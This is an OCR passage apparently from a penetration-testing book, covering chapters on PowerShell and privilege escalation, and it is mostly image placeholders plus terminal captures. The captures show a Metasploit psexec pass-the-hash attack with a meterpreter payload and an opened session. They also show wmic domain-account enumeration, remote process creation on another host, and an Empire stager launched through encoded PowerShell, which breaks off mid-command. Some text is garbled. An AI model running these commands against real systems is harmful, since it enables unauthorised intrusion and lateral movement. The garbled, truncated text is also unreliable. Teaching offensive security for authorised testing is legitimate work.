

msi<br>RHOST => 10.0.0.114<br>msf exploit(windows/smb/psexec) > set SMBUser designadmin<br>SMBUser => designadmin<br>msf exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:c234f9fb012c4af458b61<br>msf exploit(wind 8aace5bfe0a SMBPass => aad3b435b51404eeaad3b435b51404ee:c234f9fb012c4af458b618aace5bfe0a <u> msf</u> exploit(windows/smb/psexec) > set payload windows/meterpreter/bind\_tcp

msf exploit(windows/smb/psexec) > set EXITFUNC thread<br>EXITFUNC => thread<br><u>msf</u> exploit(windows/smb/psexec) > exploit  $10.0.0.114:445$  - Connecting to the server... Started bind handler 10.0.0.114:445 - Authenticating to 10.0.0.114:445 as user 'designadmin'... Sending stage (179779 bytes) to 10.0.0.114 Meterpreter session 5 opened (192.168.63.140-192.168.63.139:0 -> 10.0.0.114:4444) at 2018-07-05 02:46:26 -0400



# **Chapter 14: Taking PowerShell to the Next**





## **Chapter 15: Escalating Privileges**















Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\Administrator>wmic wmic:root\cli>useraccount list /format:list AccountType=512<br>Description=Built-in account for administering the computer/domain<br>Disabled=FALSE Domain=YOKNET **FullName=** InstallDate= LocalAccount=FALSE Lockout=FALSE<br>Name=Administrator PasswordChangeable=TRUE PasswordExpires=TRUE PasswordRequired=TRUE SID=S-1-5-21-3048942459-2584001754-2623135680-500  $\vert$ SIDT ype =1  $\frac{1}{2}$ status=0 $\frac{1}{2}$ AccountType=512<br>Description=Built-in account for guest access to the computer/domain<br>Disabled=TRUE  $AccountType=512$ Domain=YOKNET FullName= InstallDate= LocalAccount=FALSE Lockout=FALSE **Name=Guest** PasswordChangeable=FALSE PasswordExpires=FALSE PasswordRequired=FALSE SID=S-1-5-21-3048942459-2584001754-2623135680-501  $\vert$ SIDT ype =1 Status=Degraded

wmic:root\cli>/node:192.168.63.148 /user:YOKNET\Administrator computersystem list brief /format:list Enter the password:

Domain=yoknet.com<br>Manufacturer=UMware, Inc.<br>Model=UMware Uirtual Platform<br>Name=YOKNET=MATTAWAN<br>PrimaryOwnerName=Windows User<br>TotalPhysicalMemory=8589332480

### wmic:root\cli>/node:192.168.63.148 /user:YOKNET\Administrator path win32\_process call create "calc.exe"<br>Enter the password :<del>\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*</del> Execute (win32\_process)->create() (Y/N)?Y<br>Method execution successful.<br>Out Parameters:<br>instance of \_PARAMETERS ProcessId = 2488;<br>ReturnValue = 0; э;





(Empire: stager/windows/launcher bat) > set Listener WMIC (Empire: stager/windows/launcher hat) > execute

Stager output written out to: /tmp/launcher.bat

Microsoft Windows [Version 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32}wmic /node:192.168.63.148 /user:YOKNET\Administrator path wi<br>n32\_process call create "powershell -noP -sta -w 1 -enc 